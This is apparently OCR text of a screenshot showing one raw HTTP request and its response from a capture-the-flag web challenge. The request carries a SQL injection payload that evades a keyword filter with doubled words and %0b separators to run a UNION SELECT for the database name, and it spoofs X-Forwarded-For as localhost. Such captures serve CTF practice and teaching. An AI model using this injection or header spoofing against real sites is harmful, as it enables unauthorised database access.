 GET
/%5eHT2mCpcvOLf/index.php?id=0%0bununionion%0bseselectlect%0b1,2,database(
) HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 12:31:26 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 4
Connection: close
Content-Type: text/html; charset=UTF-8
test